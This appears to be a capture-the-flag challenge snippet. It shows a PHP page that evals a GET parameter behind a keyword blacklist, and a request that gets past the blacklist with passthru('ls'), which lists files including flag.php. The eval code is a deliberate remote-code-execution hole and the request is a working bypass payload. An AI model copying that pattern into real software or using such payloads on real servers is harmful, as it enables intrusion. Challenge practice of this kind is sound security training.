 不安全 8.130.100.154:18080/class02/1.php?cmd=passthru(%27ls%27);
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])){
$c = $_GET['cmd'];
if(!preg_match("/exec|system|popen|proc_open|\`/i", $c)){
eval($c);
}
else{
echo "你是黑客么？";
}
}
POC.docx flag.php poc.txt